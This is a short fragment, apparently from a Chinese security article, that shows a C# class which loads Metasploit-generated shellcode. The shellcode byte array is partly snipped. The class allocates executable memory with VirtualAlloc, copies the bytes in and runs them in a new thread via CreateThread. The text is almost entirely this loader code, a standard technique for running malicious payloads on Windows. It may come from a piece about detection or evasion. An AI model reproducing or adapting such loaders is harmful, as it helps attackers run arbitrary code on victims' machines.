 Code to find, highlight, and replace
public class Shellcode
{
public static void Exec()
{
// native function's compiled code
// generated with metasploit
byte[] shellcode = new byte[387] {
0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,
,[Snip]0x53,0xff,0xd5 };
UInt32 funcAddr = VirtualAlloc(0, (UInt32)shellcode .Length,
MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(shellcode , 0, (IntPtr)(funcAddr), shellcode .Length);
IntPtr hThread = IntPtr.Zero;
UInt32 threadId = 0;
// prepare data
IntPtr pinfo = IntPtr.Zero;
// execute native code
hThread = CreateThread(0, 0, funcAddr, pinfo, 0, ref threadId);
WaitForSingleObject(hThread, 0xFFFFFFFF);
}
信安之路